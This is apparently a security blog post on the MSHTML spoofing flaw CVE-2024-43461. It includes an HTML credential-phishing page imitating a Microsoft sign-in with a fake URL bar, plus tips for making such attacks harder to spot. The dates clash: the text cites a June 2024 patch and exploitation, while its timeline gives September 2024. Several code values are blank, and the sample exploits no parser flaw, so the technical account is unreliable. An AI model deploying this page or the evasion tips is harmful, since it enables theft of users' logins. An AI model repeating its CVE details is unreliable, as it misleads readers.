CVE-2024-43461 is a new and critical spoofing vulnerability in the Microsoft Windows MSHTML platform. This bug allows attackers to craft malicious webpages or emails that display false content or misleading URLs, possibly tricking users into entering credentials, downloading malware, or performing unwanted actions. Let's dive deep into what this vulnerability is, how it works, and how you can protect yourself.
What Is MSHTML?
MSHTML (also called Trident) is the web rendering engine used by Internet Explorer and many parts of Windows, including applications that display web content (like the Windows Help Viewer and Outlook Preview Pane). Because it’s so widely embedded, vulnerabilities in MSHTML are a big deal.
How the Vulnerability Works
The vulnerability exists because MSHTML improperly parses and displays certain crafted HTML/CSS and JavaScript properties. Malicious actors can manipulate legitimate-looking UI elements—like address bars, dialog boxes, or even form fields—so they appear trustworthy while carrying out dangerous actions in the background.
For example, a webpage using this bypass could show “https://login.microsoft.com” in the address bar, but actually run from a different, malicious site.
Proof-of-Concept (PoC) Example
Below is a _simplified_ code snippet showing how this might be exploited. This is for _educational purposes only_.
<!-- MSHTML Spoof PoC -->
<html>
<head>
<title>Microsoft Login</title>
<style>
#fakebar {
position: fixed;
top: ;
left: ;
width: 100vw;
height: 30px;
background: #f9f9f9;
border-bottom: 1px solid #ddd;
font-family: Segoe UI, Arial, sans-serif;
}
#url {
color: green;
font-size: 14px;
margin-left: 10px;
}
</style>
</head>
<body>
<div id="fakebar">
<span id="url">https://login.microsoft.com</span>
</div>
<script>
// iframe overlay to mask real URL bar (works in some configurations)
var iframe = document.createElement('iframe');
iframe.style.position = "fixed";
iframe.style.left = "";
iframe.style.top = "";
iframe.style.width = "100vw";
iframe.style.height = "40px";
iframe.style.zIndex = "9999";
iframe.style.background = "#f9f9f9";
document.body.appendChild(iframe);
</script>
<h1>Sign in to your Microsoft account</h1>
<form>
<input type="text" placeholder="Email or phone">
<input type="password" placeholder="Password">
<button type="submit">Sign In</button>
</form>
</body>
</html>
Fakes a Microsoft login page, including a spoofed bar that looks like a valid Microsoft URL.
- Uses style tricks to cover elements of the chrome (browser UI), which are poorly protected in MSHTML host environments.
> Real-World Attack: A page like this, when rendered in Microsoft Office’s “Preview Pane,” may appear *legitimate*, with minimal clues it’s a fake.
Malware: Users may be convinced to download and run files they think are from trusted sources.
- Malvertising: Attackers trick users into thinking they’re browsing a trusted site, but it’s serving ads, crypto-miners, or exploits.
Official References
- Microsoft Security Update Guide: CVE-2024-43461
- NVD – CVE-2024-43461 Detail
- Microsoft Patch Tuesday – June 2024
Apply Updates: Make sure your Windows system and MS Office apps are up to date.
- Disable Preview Pane: In Outlook or other mail clients—malicious emails can exploit this bug even if you don’t double-click them!
- Be Skeptical: If a login form unexpectedly pops up, double-check the site and don’t enter sensitive data unless you are sure.
Deploy Latest Patches: Push Microsoft's official updates as soon as possible.
- Restrict ActiveX/Embedded Content: Group Policy settings can limit dangerous HTML parsing in Office apps.
Exploitation in the Wild
As of June 2024, there have been limited targeted attempts to exploit this vulnerability, mainly in spear-phishing campaigns against corporate users. The most common attack vector is emailed HTML files, Word documents with embedded web content, or malicious help files (.chm).
How the Exploit Could Be Improved
Sophisticated attackers could leverage JavaScript obfuscation, embed real Microsoft logos, and use Unicode tricks to further camouflage phishing attempts. Advanced versions may even interact with clipboard or autofill features to collect sensitive info.
Conclusion
CVE-2024-43461 highlights how dangerous lingering legacy components like MSHTML are for Windows security. Even if you never use Internet Explorer, pieces of its engine still lurk throughout the OS.
Stay safe: patch regularly, disable unnecessary content preview, and always be alert for signs of spoofing—even on trusted systems!
Further Reading
- How to protect yourself from phishing
- MSHTML legacy risk explained
Timeline
Published on: 09/10/2024 17:15:33 UTC
Last modified on: 09/14/2024 02:03:41 UTC